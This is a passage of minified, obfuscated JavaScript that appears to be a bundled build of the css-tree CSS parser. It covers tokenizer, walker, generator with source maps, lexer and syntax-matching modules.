Gk=GA,ZY=Zu[Gk(0xf35)]();return Zu[Gk(0x5ee)]()===B?(Zu[Gk(0xe79)]++,{'type':Gk(0x676),'name':ZY}):ZN(Zu,{'type':Gk(0x3cb),'name':ZY});}(ZA):ZW(ZA);}}function ZD(ZA){const GV=a2M,Zo=new X['L'](ZA),Zb=ZP(Zo);return Zo[GV(0xe79)]!==ZA[GV(0xe28)]&&Zo[GV(0x828)](GV(0xa4d)),0x1===Zb[GV(0xae5)][GV(0xe28)]&&GV(0x2ea)===Zb[GV(0xae5)][0x0][GV(0xd3a)]?Zb[GV(0xae5)][0x0]:Zb;}},0x924:(j,U,N)=>{'use strict';const Gs=a2M;N['d'](U,{'L':()=>P});var W=N(0x1995);const G=new Uint8Array(0x80)[Gs(0x729)]((X,D)=>/[a-zA-Z0-9\-]/[Gs(0x541)](String[Gs(0x8a0)](D))?0x1:0x0);class P{constructor(X){const GT=Gs;this[GT(0x1fe)]=X,this[GT(0xe79)]=0x0;}[Gs(0x454)](X){const Gp=Gs;return X<this[Gp(0x1fe)][Gp(0xe28)]?this[Gp(0x1fe)][Gp(0x454)](X):0x0;}[Gs(0x5ee)](){const GF=Gs;return this[GF(0x454)](this[GF(0xe79)]);}[Gs(0xbd5)](X=this[Gs(0x5ee)]()){return X<0x80&&0x1===G[X];}[Gs(0xdcf)](){const Gf=Gs;return this[Gf(0x454)](this[Gf(0xe79)]+0x1);}[Gs(0x1008)](X){const GL=Gs;return this[GL(0x454)](this[GL(0x503)](X));}[Gs(0x26b)](){const GE=Gs;this[GE(0xe79)]=this[GE(0x503)](this[GE(0xe79)]);}[Gs(0x503)](X){const Gt=Gs;for(;X<this[Gt(0x1fe)][Gt(0xe28)];X++){const D=this[Gt(0x1fe)][Gt(0x454)](X);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return X;}[Gs(0x106b)](X){const Gq=Gs;return this[Gq(0x1fe)][Gq(0xfa3)](this[Gq(0xe79)],this[Gq(0xe79)]=X);}[Gs(0xf90)](X){const GJ=Gs;this[GJ(0x5ee)]()!==X&&this[GJ(0x828)](GJ(0xe92)+String[GJ(0x8a0)](X)+'`'),this[GJ(0xe79)]++;}[Gs(0x63b)](){const Ga=Gs;return this[Ga(0xe79)]<this[Ga(0x1fe)][Ga(0xe28)]?this[Ga(0x1fe)][Ga(0xb0c)](this[Ga(0xe79)]++):'';}[Gs(0x828)](X){const GO=Gs;throw new W['u'](X,this[GO(0x1fe)],this[GO(0xe79)]);}[Gs(0xace)](){const Ge=Gs;return this[Ge(0x106b)](this[Ge(0x503)](this[Ge(0xe79)]));}[Gs(0xf35)](){const Gc=Gs;let X=this[Gc(0xe79)];for(;X<this[Gc(0x1fe)][Gc(0xe28)];X++){const D=this[Gc(0x1fe)][Gc(0x454)](X);if(D>=0x80||0x0===G[D])break;}return this[Gc(0xe79)]===X&&this[Gc(0x828)](Gc(0xb43)),this[Gc(0x106b)](X);}[Gs(0xa5a)](){const Gh=Gs;let X=this[Gh(0xe79)];for(;X<this[Gh(0x1fe)][Gh(0xe28)];X++){const D=this[Gh(0x1fe)][Gh(0x454)](X);if(D<0x30||D>0x39)break;}return this[Gh(0xe79)]===X&&this[Gh(0x828)](Gh(0xe96)),this[Gh(0x106b)](X);}[Gs(0x1071)](){const GK=Gs,X=this[GK(0x1fe)][GK(0x5cb)]('\x27',this[GK(0xe79)]+0x1);return-0x1===X&&(this[GK(0xe79)]=this[GK(0x1fe)][GK(0xe28)],this[GK(0x828)](GK(0xe24))),this[GK(0x106b)](X+0x1);}}},0x1be5:(j,U,N)=>{'use strict';N['d'](U,{'G':()=>P});const W=function(){};function G(X){const Gz=a2M;return Gz(0x553)==typeof X?X:W;}function P(X,D,A){const Gl=a2M;let b=W,u=W;if(Gl(0x553)==typeof D?b=D:D&&(b=G(D[Gl(0x202)]),u=G(D[Gl(0x2c6)])),b===W&&u===W)throw new Error(Gl(0xb84));!function Y(k){const Gx=Gl;switch(b[Gx(0xce8)](A,k),k[Gx(0xd3a)]){case Gx(0x2ea):k[Gx(0xae5)][Gx(0x2c7)](Y);break;case Gx(0x91d):case Gx(0x28f):Y(k[Gx(0xd40)]);break;case Gx(0xaf9):case Gx(0x7ec):case Gx(0x3cb):case Gx(0xbb8):case Gx(0x676):case Gx(0x5c0):case Gx(0xb0b):case Gx(0x4f3):break;default:throw new Error(Gx(0x4c4)+k[Gx(0xd3a)]);}u[Gx(0xce8)](A,k);}(X);}},0x772:(j,U,N)=>{'use strict';N['d'](U,{'o':()=>b});var W=N(0x11ac),G=N(0x153d),P=N(0x1725);const X=0x5c;function D(u,Y){const Gg=a2M;if(Gg(0x553)!=typeof Y)u[Gg(0xe66)][Gg(0x2c7)](this[Gg(0x882)],this);else{let k=null;u[Gg(0xe66)][Gg(0x2c7)](V=>{const Gy=Gg;null!==k&&Y[Gy(0xce8)](this,k),this[Gy(0x882)](V),k=V;});}}function A(u){(0x0,W['qw'])(u,(Y,k,V)=>{const GI=a2M;this[GI(0x55b)](Y,u[GI(0xd1c)](k,V));});}function b(u){const Gm=a2M,Y=new Map();for(let [k,V]of Object[Gm(0x706)](u[Gm(0x882)]))Gm(0x553)==typeof(V[Gm(0x4a3)]||V)&&Y[Gm(0x9a8)](k,V[Gm(0x4a3)]||V);return function(T,p){const Gd=Gm;let F='',f=0x0,L={'node'(q){const GQ=a2M;if(!Y[GQ(0x3ae)](q[GQ(0xd3a)]))throw new Error(GQ(0x2ac)+q[GQ(0xd3a)]);Y[GQ(0xc0a)](q[GQ(0xd3a)])[GQ(0xce8)](E,q);},'tokenBefore':P[Gd(0xb9c)],'token'(q,J){const Gn=Gd;f=this[Gn(0xe4c)](f,q,J),this[Gn(0x7eb)](J,q,!0x1),q===W['_i']&&J[Gn(0x454)](0x0)===X&&this[Gn(0x7eb)]('\x0a',W['M$'],!0x0);},'emit'(q){F+=q;},'result':()=>F};p&&(Gd(0x553)==typeof p[Gd(0x630)]&&(L=p[Gd(0x630)](L)),p[Gd(0x97e)]&&(L=(0x0,G['f'])(L)),p[Gd(0x7a3)]in P&&(L[Gd(0xe4c)]=P[p[Gd(0x7a3)]]));const E={'node':q=>L[Gd(0x882)](q),'children':D,'token':(q,J)=>L[Gd(0x55b)](q,J),'tokenize':A};return L[Gd(0x882)](T),L[Gd(0x30d)]();};}},0x153d:(j,U,N)=>{'use strict';const Gw=a2M;N['d'](U,{'f':()=>P});var W=N(0xf1);const G=new Set([Gw(0xbc1),Gw(0x105a),Gw(0x907)]);function P(X){const GC=Gw,D=new W['x'](),A={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},k={'generated':Y};let V=0x1,T=0x0,F=!0x1;const f=X[GC(0x882)];X[GC(0x882)]=function(q){const Gi=GC;if(q[Gi(0x551)]&&q[Gi(0x551)][Gi(0x7da)]&&G[Gi(0x3ae)](q[Gi(0xd3a)])){const J=q[Gi(0x551)][Gi(0x7da)][Gi(0x68a)],O=q[Gi(0x551)][Gi(0x7da)][Gi(0xbb6)]-0x1;b[Gi(0x68a)]===J&&b[Gi(0xbb6)]===O||(b[Gi(0x68a)]=J,b[Gi(0xbb6)]=O,A[Gi(0x68a)]=V,A[Gi(0xbb6)]=T,F&&(F=!0x1,A[Gi(0x68a)]===Y[Gi(0x68a)]&&A[Gi(0xbb6)]===Y[Gi(0xbb6)]||D[Gi(0x781)](k)),F=!0x0,D[Gi(0x781)]({'source':q[Gi(0x551)][Gi(0xeef)],'original':b,'generated':A}));}f[Gi(0xce8)](this,q),F&&G[Gi(0x3ae)](q[Gi(0xd3a)])&&(Y[Gi(0x68a)]=V,Y[Gi(0xbb6)]=T);};const L=X[GC(0x7eb)];X[GC(0x7eb)]=function(q,J,O){const GB=GC;for(let K=0x0;K<q[GB(0xe28)];K++)0xa===q[GB(0x454)](K)?(V++,T=0x0):T++;L(q,J,O);};const E=X[GC(0x30d)];return X[GC(0x30d)]=function(){const GS=GC;return F&&D[GS(0x781)](k),{'css':E(),'map':D};},X;}},0x1725:(j,U,N)=>{'use strict';const P0=a2M;N['r'](U),N['d'](U,{'safe':()=>b,'spec':()=>A});var W=N(0x11ac);const G=(u,Y)=>{const Gv=a2M;if(u===W['_i']&&(u=Y),Gv(0x1d8)==typeof u){const k=u[Gv(0x454)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},P=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],X=P[P0(0x20c)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function D(u){const P1=P0,Y=new Set(u[P1(0x729)](([k,V])=>G(k)<<0x10|G(V)));return function(k,V,T){const P2=P1,p=G(V,T),F=T[P2(0x454)](0x0);return(0x2d===F&&V!==W['Vy']&&V!==W['zt']&&V!==W['zG']||0x2b===F?Y[P2(0x3ae)](k<<0x10|F<<0x8):Y[P2(0x3ae)](k<<0x10|p))&&this[P2(0x7eb)]('\x20',W['M$'],!0x0),p;};}const A=D(P),b=D(X);},0xf26:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>b,'cM':()=>X,'qg':()=>P});var W=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:G,parse:P,generate:X,lexer:D,createLexer:A,walk:b,find:Y,findLast:k,findAll:V,toPlainObject:T,fromPlainObject:F,fork:f}=W['A'];},0x1d09:(j,U,N)=>{'use strict';const P8=a2M;N['d'](U,{'J':()=>K});var W=N(0x209d),G=N(0xc8c),P=N(0x1304),X=N(0x13ba),D=N(0xec0),A=N(0x268e),Y=N(0x2507),k=N(0x2613),V=N(0x16e6),T=N(0x11e),F=N(0x193f),L=N(0x2342);function E(z,x,I){const P3=a2M,Q={};for(const C in z)z[C][P3(0x561)]&&(Q[C]=I?z[C][P3(0x561)]:(0x0,A['cM'])(z[C][P3(0x561)],{'compact':x}));return Q;}function q(z,x,I){const P4=a2M,Q={};for(const [C,B]of Object[P4(0x706)](z))Q[C]={'prelude':B[P4(0x80a)]&&(I?B[P4(0x80a)][P4(0x561)]:(0x0,A['cM'])(B[P4(0x80a)][P4(0x561)],{'compact':x})),'descriptors':B[P4(0x5c8)]&&E(B[P4(0x5c8)],x,I)};return Q;}function J(z,x,I){return{'matched':z,'iterations':I,'error':x,...T};}function O(z,x,I,Q){const P5=a2M,C=(0x0,Y['A'])(I,z[P5(0x561)]);let B;return function(S){const P6=P5;for(let v=0x0;v<S[P6(0xe28)];v++)if(P6(0x319)===S[v][P6(0xe7c)][P6(0x1f9)]())return!0x0;return!0x1;}(C)?J(null,new Error(P5(0x1c6))):(Q&&(B=(0x0,V['wg'])(C,z[P5(0xd78)],z)),Q&&B[P5(0x83d)]||(B=(0x0,V['wg'])(C,x[P5(0x83d)],z),B[P5(0x83d)])?J(B[P5(0x83d)],null,B[P5(0xce3)]):J(null,new W['F'](B[P5(0x1b5)],x[P5(0x561)],I,B),B[P5(0xce3)]));}class K{constructor(z,x,I){const P7=a2M;if(this[P7(0x734)]=P['v'],this[P7(0x561)]=x,this[P7(0x35e)]=!0x1,this[P7(0x7a6)]={...D},this[P7(0x476)]=Object[P7(0x8df)](null),this[P7(0x8d7)]=Object[P7(0x8df)](null),this[P7(0x601)]=Object[P7(0x8df)](null),this[P7(0x675)]=I||(0x0,L['y'])(z),z){if(z[P7(0x734)]&&(this[P7(0x734)]=z[P7(0x734)]),z[P7(0x7a6)]){for(const Q of Object[P7(0x931)](D))Array[P7(0xa8b)](z[P7(0x7a6)][Q])&&(this[P7(0x7a6)][Q]=z[P7(0x7a6)][Q]);}if(z[P7(0x601)]){for(const [C,B]of Object[P7(0x706)](z[P7(0x601)]))this[P7(0x899)](C,B);}if(z[P7(0x35e)]){this[P7(0x35e)]=!0x0;for(const [S,v]of Object[P7(0x706)]((0x0,X['JH'])(this[P7(0x7a6)])))this[P7(0x899)](S,v);}if(z[P7(0x476)]){for(const [Z0,Z1]of Object[P7(0x706)](z[P7(0x476)]))this[P7(0xb03)](Z0,Z1);}if(z[P7(0x8d7)]){for(const [Z2,Z3]of Object[P7(0x706)](z[P7(0x8d7)]))this[P7(0x965)](Z2,Z3);}}this[P7(0xd78)]=(0x0,k['gt'])(this[P7(0x734)][P7(0x4cc)](P7(0xf04)));}[P8(0xa64)](z){const PZ=P8;function x(C,B){const P9=a2M;Q[P9(0x8b3)]({'node':C,'message':B});}const I=this[PZ(0x675)],Q=[];return this[PZ(0x561)][PZ(0x984)](z,function(C){const PM=PZ;I[PM(0x1011)](C[PM(0xd3a)])?I[C[PM(0xd3a)]][PM(0xabe)](C,x):x(C,PM(0x36b)+C[PM(0xd3a)]+'`');}),!!Q[PZ(0xe28)]&&Q;}[P8(0x1e8)](z,x,I,Q=null){const PH=P8,C={'type':x,'name':I},B={'type':x,'name':I,'parent':Q,'serializable':PH(0x1d8)==typeof z||z&&PH(0x1d8)==typeof z[PH(0xd3a)],'syntax':null,'match':null,'matchRef':null};return PH(0x553)==typeof z?B[PH(0x83d)]=(0x0,k['gt'])(z,C):(PH(0x1d8)==typeof z?Object[PH(0x73c)](B,PH(0x561),{'get':()=>(Object[PH(0x73c)](B,PH(0x561),{'value':(0x0,A['qg'])(z)}),B[PH(0x561)])}):B[PH(0x561)]=z,Object[PH(0x73c)](B,PH(0x83d),{'get':()=>(Object[PH(0x73c)](B,PH(0x83d),{'value':(0x0,k['gt'])(B[PH(0x561)],C)}),B[PH(0x83d)])}),PH(0x7ec)===x&&Object[PH(0x73c)](B,PH(0xd0c),{'get'(){const PR=PH,S=B[PR(0x561)],v=function(Z0){const Pj=PR,Z1=Z0[Pj(0xae5)][0x0];return!0x1===Z0[Pj(0x680)]&&0x1===Z0[Pj(0xae5)][Pj(0xe28)]&&Pj(0x91d)===Z1[Pj(0xd3a)]&&!0x0===Z1[Pj(0x829)];}(S)?(0x0,k['gt'])({...S,'terms':[S[PR(0xae5)][0x0][PR(0xd40)]]},C):null;return Object[PR(0x73c)](B,PR(0xd0c),{'value':v}),v;}})),B;}[P8(0xb03)](z,x){const PU=P8;x&&(this[PU(0x476)][z]={'type':PU(0xbc1),'name':z,'prelude':x[PU(0x80a)]?this[PU(0x1e8)](x[PU(0x80a)],PU(0x863),z):null,'descriptors':x[PU(0x5c8)]?Object[PU(0x931)](x[PU(0x5c8)])[PU(0xc91)]((I,Q)=>(I[Q]=this[PU(0x1e8)](x[PU(0x5c8)][Q],PU(0x477),Q,z),I),Object[PU(0x8df)](null)):null});}[P8(0x965)](z,x){const Pr=P8;x&&(this[Pr(0x8d7)][z]=this[Pr(0x1e8)](x,Pr(0x7ec),z));}[P8(0x899)](z,x){const PN=P8;x&&(this[PN(0x601)][z]=this[PN(0x1e8)](x,PN(0xaf9),z));}[P8(0x334)](z){const PW=P8;if(!this[PW(0x852)](z))return new W['B'](PW(0xe86),'@'+z);}[P8(0xb3a)](z,x){const PG=P8,I=this[PG(0x334)](z);if(I)return I;const Q=this[PG(0x852)](z);return!Q[PG(0x80a)]&&x?new SyntaxError(PG(0x821)+z+PG(0xda5)):!Q[PG(0x80a)]||x||O(this,Q[PG(0x80a)],'',!0x1)[PG(0xcf4)]?void 0x0:new SyntaxError(PG(0x821)+z+PG(0xf4e));}[P8(0xa42)](z,x){const PP=P8,I=this[PP(0x334)](z);if(I)return I;const Q=this[PP(0x852)](z),C=G['Si'](x);return Q[PP(0x5c8)]?Q[PP(0x5c8)][C[PP(0x5a9)]]||Q[PP(0x5c8)][C[PP(0x7e0)]]?void 0x0:new W['B'](PP(0xeae),x):new SyntaxError(PP(0x821)+z+PP(0x45d));}[P8(0xe69)](z){const PX=P8;if(!this[PX(0xcbd)](z))return new W['B'](PX(0x49e),z);}[P8(0xc01)](z,x){const PD=P8,I=this[PD(0xb3a)](z,x);if(I)return J(null,I);const Q=this[PD(0x852)](z);return Q[PD(0x80a)]?O(this,Q[PD(0x80a)],x||'',!0x1):J(null,null);}[P8(0x3dc)](z,x,I){const PA=P8,Q=this[PA(0xa42)](z,x);if(Q)return J(null,Q);const C=this[PA(0x852)](z),B=G['Si'](x);return O(this,C[PA(0x5c8)][B[PA(0x5a9)]]||C[PA(0x5c8)][B[PA(0x7e0)]],I,!0x1);}[P8(0x2e7)](z){const Po=P8;return Po(0x907)!==z[Po(0xd3a)]?J(null,new Error(Po(0xe17))):this[Po(0xe8f)](z[Po(0xa35)],z[Po(0xe7c)]);}[P8(0xe8f)](z,x){const Pb=P8;if(G['MZ'](z)[Pb(0x546)])return J(null,new Error(Pb(0x3d5)));const I=this[Pb(0xe69)](z);return I?J(null,I):O(this,this[Pb(0xcbd)](z),x,!0x0);}[P8(0xa21)](z,x){const Pu=P8,I=this[Pu(0x9e4)](z);return I?O(this,I,x,!0x1):J(null,new W['B'](Pu(0x591),z));}[P8(0x83d)](z,x){const PY=P8;return PY(0x1d8)==typeof z||z&&z[PY(0xd3a)]?(PY(0x1d8)!=typeof z&&z[PY(0x83d)]||(z=this[PY(0x1e8)](z,PY(0xaf9),PY(0x472))),O(this,z,x,!0x1)):J(null,new W['B'](PY(0x8b0)));}[P8(0x320)](z,x,I,Q){const Pk=P8;return(0x0,F['V'])(this,x,this[Pk(0xe8f)](z,x),I,Q);}[P8(0x774)](z,x,I){const PV=P8;return(0x0,F['V'])(this,z[PV(0xe7c)],this[PV(0x2e7)](z),x,I);}[P8(0xff7)](z,x,I){const Ps=P8,Q=[];return this[Ps(0x561)][Ps(0x984)](z,{'visit':Ps(0x907),'enter':C=>{const PT=Ps;Q[PT(0x8b3)][PT(0xea3)](Q,this[PT(0x774)](C,x,I));}}),Q;}[P8(0x852)](z,x=!0x0){const Pp=P8,I=G['Si'](z);return(I[Pp(0x7db)]&&x?this[Pp(0x476)][I[Pp(0x5a9)]]||this[Pp(0x476)][I[Pp(0x7e0)]]:this[Pp(0x476)][I[Pp(0x5a9)]])||null;}[P8(0xd50)](z,x=!0x0){const PF=P8,I=this[PF(0x852)](z,x);return I&&I[PF(0x80a)]||null;}[P8(0xe84)](z,x){const Pf=P8;return this[Pf(0x476)][Pf(0x1011)](z)&&this[Pf(0x476)][Pf(0xdae)]&&this[Pf(0x476)][z][Pf(0xdae)][x]||null;}[P8(0xcbd)](z,x=!0x0){const PL=P8,I=G['MZ'](z);return(I[PL(0x7db)]&&x?this[PL(0x8d7)][I[PL(0x5a9)]]||this[PL(0x8d7)][I[PL(0x7e0)]]:this[PL(0x8d7)][I[PL(0x5a9)]])||null;}[P8(0x9e4)](z){const PE=P8;return hasOwnProperty[PE(0xce8)](this[PE(0x601)],z)?this[PE(0x601)][z]:null;}[P8(0xfad)](){const PJ=P8;function z(v,Z0){return Z0?'<'+v+'>':'<\x27'+v+'\x27>';}function x(v,Z0,Z1,Z2){const Pt=a2M;if(Z1[Pt(0x3ae)](Z0))return Z1[Pt(0xc0a)](Z0);Z1[Pt(0x9a8)](Z0,!0x1),null!==Z2[Pt(0x561)]&&(0x0,A['GG'])(Z2[Pt(0x561)],function(Z3){const Pq=Pt;if(Pq(0xaf9)!==Z3[Pq(0xd3a)]&&Pq(0x7ec)!==Z3[Pq(0xd3a)])return;const Z4=Pq(0xaf9)===Z3[Pq(0xd3a)]?v[Pq(0x601)]:v[Pq(0x8d7)],Z5=Pq(0xaf9)===Z3[Pq(0xd3a)]?Q:C;hasOwnProperty[Pq(0xce8)](Z4,Z3[Pq(0x5a9)])?x(v,Z3[Pq(0x5a9)],Z5,Z4[Z3[Pq(0x5a9)]])&&(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x864)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0)):(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x5b6)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0));},this);}const I=[];let Q=new Map(),C=new Map();for(const v in this[PJ(0x601)])x(this,v,Q,this[PJ(0x601)][v]);for(const Z0 in this[PJ(0x8d7)])x(this,Z0,C,this[PJ(0x8d7)][Z0]);const B=[...Q[PJ(0x931)]()][PJ(0x30c)](Z1=>Q[PJ(0xc0a)](Z1)),S=[...C[PJ(0x931)]()][PJ(0x30c)](Z1=>C[PJ(0xc0a)](Z1));return B[PJ(0xe28)]||S[PJ(0xe28)]?{'errors':I,'types':B,'properties':S}:null;}[P8(0x475)](z,x){const Pa=P8;return{'generic':this[Pa(0x35e)],'cssWideKeywords':this[Pa(0x734)],'units':this[Pa(0x7a6)],'types':E(this[Pa(0x601)],!x,z),'properties':E(this[Pa(0x8d7)],!x,z),'atrules':q(this[Pa(0x476)],!x,z)};}[P8(0xe9e)](){const PO=P8;return JSON[PO(0x597)](this[PO(0x475)]());}}},0x209d:(j,U,N)=>{'use strict';N['d'](U,{'B':()=>A,'F':()=>b});var W=N(0x192b),G=N(0x24ff);const P={'offset':0x0,'line':0x1,'column':0x1};function X(u,Y){const Pe=a2M,k=u&&u[Pe(0x551)]&&u[Pe(0x551)][Y];return k?Pe(0x68a)in k?D(k):k:null;}function D({offset:u,line:Y,column:k},V){const Pc=a2M,T={'offset':u,'line':Y,'column':k};if(V){const p=V[Pc(0x24e)](/\n|\r\n?|\f/);T[Pc(0xf3c)]+=V[Pc(0xe28)],T[Pc(0x68a)]+=p[Pc(0xe28)]-0x1,T[Pc(0xbb6)]=0x1===p[Pc(0xe28)]?T[Pc(0xbb6)]+V[Pc(0xe28)]:p[Pc(0xf0f)]()[Pc(0xe28)]+0x1;}return T;}const A=function(u,Y){const Ph=a2M,k=(0x0,W['a'])(Ph(0xa32),u+(Y?'\x20`'+Y+'`':''));return k[Ph(0xd9e)]=Y,k;},b=function(Y,k,V,T){const PK=a2M,F=(0x0,W['a'])(PK(0xdd3),Y),{css:f,mismatchOffset:L,mismatchLength:E,start:q,end:J}=function(O,K){const Pz=PK,z=O[Pz(0x2bd)],x=O[Pz(0x402)],g=x<z[Pz(0xe28)]&&z[x][Pz(0x882)]||null,y=g!==K?g:null;let I,Q,w=0x0,C=0x0,B=0x0,S='';for(let v=0x0;v<z[Pz(0xe28)];v++){const Z0=z[v][Pz(0xe7c)];v===x&&(C=Z0[Pz(0xe28)],w=S[Pz(0xe28)]),null!==y&&z[v][Pz(0x882)]===y&&(v<=x?B++:B=0x0),S+=Z0;}return x===z[Pz(0xe28)]||B>0x1?(I=X(y||K,Pz(0x44a))||D(P,S),Q=D(I)):(I=X(y,Pz(0x7da))||D(X(K,Pz(0x7da))||P,S[Pz(0xd1c)](0x0,w)),Q=X(y,Pz(0x44a))||D(I,S[Pz(0x831)](w,C))),{'css':S,'mismatchOffset':w,'mismatchLength':C,'start':I,'end':Q};}(T,V);return F[PK(0x770)]=Y,F[PK(0x561)]=k?(0x0,G['c'])(k):PK(0xe82),F[PK(0xcd0)]=f,F[PK(0xd33)]=L,F[PK(0x201)]=E,F[PK(0x22f)]=Y+PK(0xcc1)+F[PK(0x561)]+PK(0xd8a)+(f||PK(0x793))+PK(0xfe0)+new Array(F[PK(0xd33)]+0x1)[PK(0x4cc)]('-')+'^',Object[PK(0xb85)](F,q),F[PK(0x551)]={'source':V&&V[PK(0x551)]&&V[PK(0x551)][PK(0xeef)]||PK(0xdf2),'start':q,'end':J},F;};},0x4a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(F,f){const Pl=a2M;return null!==F&&F[Pl(0xd3a)]===W['_i']&&F[Pl(0xe7c)][Pl(0x454)](0x0)===f;}function Y(F,f,L){const Px=a2M;for(;null!==F&&(F[Px(0xd3a)]===W['M$']||F[Px(0xd3a)]===W['Mw']);)F=L(++f);return f;}function k(F,f,L,E){const Pg=a2M;if(!F)return 0x0;const q=F[Pg(0xe7c)][Pg(0x454)](f);if(q===G||q===P){if(L)return 0x0;f++;}for(;f<F[Pg(0xe7c)][Pg(0xe28)];f++)if(!(0x0,W['yp'])(F[Pg(0xe7c)][Pg(0x454)](f)))return 0x0;return E+0x1;}function V(F,f,L){const Py=a2M;let E=!0x1,q=Y(F,f,L);if(null===(F=L(q)))return f;if(F[Py(0xd3a)]!==W['wN']){if(!b(F,G)&&!b(F,P))return f;if(E=!0x0,q=Y(L(++q),q,L),null===(F=L(q))||F[Py(0xd3a)]!==W['wN'])return 0x0;}if(!E){const J=F[Py(0xe7c)][Py(0x454)](0x0);if(J!==G&&J!==P)return 0x0;}return k(F,E?0x0:0x1,E,q);}function T(F,f){const PI=a2M;let L=0x0;if(!F)return 0x0;if(F[PI(0xd3a)]===W['wN'])return k(F,0x0,A,L);if(F[PI(0xd3a)]===W['Vy']&&F[PI(0xe7c)][PI(0x454)](0x0)===P){if(!(0x0,W['Nb'])(F[PI(0xe7c)],0x1,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x2:return V(f(++L),L,f);case 0x3:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:k(F,0x3,D,L);}}else{if(F[PI(0xd3a)]===W['Vy']||b(F,G)&&f(L+0x1)[PI(0xd3a)]===W['Vy']){if(F[PI(0xd3a)]!==W['Vy']&&(F=f(++L)),null===F||!(0x0,W['Nb'])(F[PI(0xe7c)],0x0,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x1:return V(f(++L),L,f);case 0x2:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:k(F,0x2,D,L);}}else{if(F[PI(0xd3a)]===W['fg']){let E=F[PI(0xe7c)][PI(0x454)](0x0),q=E===G||E===P?0x1:0x0,J=q;for(;J<F[PI(0xe7c)][PI(0xe28)]&&(0x0,W['yp'])(F[PI(0xe7c)][PI(0x454)](J));J++);return J===q?0x0:(0x0,W['Nb'])(F[PI(0xe7c)],J,X)?J+0x1===F[PI(0xe7c)][PI(0xe28)]?V(f(++L),L,f):F[PI(0xe7c)][PI(0x454)](J+0x1)!==P?0x0:J+0x2===F[PI(0xe7c)][PI(0xe28)]?(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L)):k(F,J+0x2,D,L):0x0;}}}return 0x0;}},0x1304:(j,U,N)=>{'use strict';const Pm=a2M;N['d'](U,{'v':()=>W});const W=[Pm(0xec9),Pm(0x1003),Pm(0x8d4),Pm(0x2df),Pm(0x496)];},0x1807:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f,D=0x75;function A(V,T){const PQ=a2M;return null!==V&&V[PQ(0xd3a)]===W['_i']&&V[PQ(0xe7c)][PQ(0x454)](0x0)===T;}function b(V,T,p){const Pd=a2M;let F=0x0;for(let f=T;f<V[Pd(0xe7c)][Pd(0xe28)];f++){const L=V[Pd(0xe7c)][Pd(0x454)](f);if(L===P&&p&&0x0!==F)return b(V,T+F+0x1,!0x1),0x6;if(!(0x0,W['tB'])(L))return 0x0;if(++F>0x6)return 0x0;}return F;}function Y(V,T,p){if(!V)return 0x0;for(;A(p(T),X);){if(++V>0x6)return 0x0;T++;}return T;}function k(V,T){const Pn=a2M;let p=0x0;if(null===V||V[Pn(0xd3a)]!==W['Vy']||!(0x0,W['Nb'])(V[Pn(0xe7c)],0x0,D))return 